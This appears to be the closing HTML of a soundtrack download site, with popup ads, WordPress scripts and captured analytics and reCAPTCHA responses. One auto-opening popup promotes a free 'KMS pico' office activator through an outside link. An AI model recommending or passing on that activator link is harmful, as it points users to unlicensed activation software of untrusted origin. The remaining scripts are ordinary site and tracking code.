				            <div id="pum_popup_title_14425" class="pum-title popmake-title">
				Download Free KMS pico in 2024 October!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://officialkmspico.info/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;text-shadow:none"> Free office activator KMS</span></a>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			X            </button>
		
	</div>

</div>
<div id="pum-13520" class="pum pum-overlay pum-theme-13515 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:13520,&quot;slug&quot;:&quot;popup-1&quot;,&quot;theme_id&quot;:13515,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_13520">

	<div id="popmake-13520" class="pum-container popmake theme-13515 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_13520" class="pum-title popmake-title">
				Extract Instrumentals From Songs			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<h3 style="text-align: center;">You can now extract instrumentals from any Mp3 songs.</h3>
<h2 style="text-align: center;"><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=vocal.remover.karaoke.instrumental.app" target="_blank" rel="noopener noreferrer">Download App on Playstore</a></span></h2>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-13898" class="pum pum-overlay pum-theme-13515 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:13898,&quot;slug&quot;:&quot;tik-tok-audio-downloader&quot;,&quot;theme_id&quot;:13515,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_13898">

	<div id="popmake-13898" class="pum-container popmake theme-13515 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_13898" class="pum-title popmake-title">
				Notice!!!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<h3 style="text-align: center;">You can download any song from Tik Tok with this <strong>&#8220;Tik Tok Audio Downloader&#8221;</strong> App.</h3>
<h2 style="text-align: center;"><span style="text-decoration: underline;"><a href="https://bit.ly/3fjy31h" target="_blank" rel="noopener noreferrer">Download App on Playstore</a></span></h2>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<link rel='stylesheet' id='su-shortcodes-css'  href='https://soundtrackstv.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.8.3' id='generate-sticky-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false' id='page-generator-pro-google-maps-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/page-generator-pro/assets/js/min/frontend-min.js?ver=1.4.7' id='page-generator-pro-frontend-js'></script>
<!--[if lte IE 11]>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.2.2' id='generate-menu-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.2.2' id='generate-a11y-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.2.2' id='generate-navigation-search-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1631486792' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/soundtrackstv.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/soundtrackstv.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/soundtrackstv.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"13514","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/soundtrackstv.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/soundtrackstv.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-14425":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13514","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":14425,"slug":"1"},"pum-13520":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13515","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":13520,"slug":"popup-1"},"pum-13898":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13515","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":13898,"slug":"tik-tok-audio-downloader"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.8.12' async='async' id='remote_sdk-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script src='https://stats.wp.com/e-202606.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.1.2',blog:'163966489',post:'0',tz:'0',srv:'soundtrackstv.com'} ]);
	_stq.push([ 'clickTrackerInit', '163966489', '0' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"042dc3e7c2c24792b908737145c6fcee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 4.4 on 2026-02-03 13:17:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oRuALEiM1z-Nnc67xh9Bjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770143273515');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1112604130&t=pageview&_s=1&dl=https%3A%2F%2Fsoundtrackstv.com%2Ftag%2Fdownload-colossal-trailer-music-creepy-creepers-from-creepville-in-mp3-format%2F&ul=en-us%40posix&dt=Download%20Colossal%20Trailer%20Music%20%E2%80%93%20Creepy%20Creepers%20From%20Creepville%20in%20mp3%20format%20(Mp3%20%2F%20Zip)%20-%20Download%20Soundtracks%20%26%20Theme%20Songs%20-%20Soundtracks%20Tv&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1595855575&gjid=340924434&cid=1294950729.1770143269&tid=UA-143249715-1&_gid=2130605667.1770143269&_r=1&_slc=1&z=365410539
body_size: -451
content:
2,cG-1JQHX9E7Y3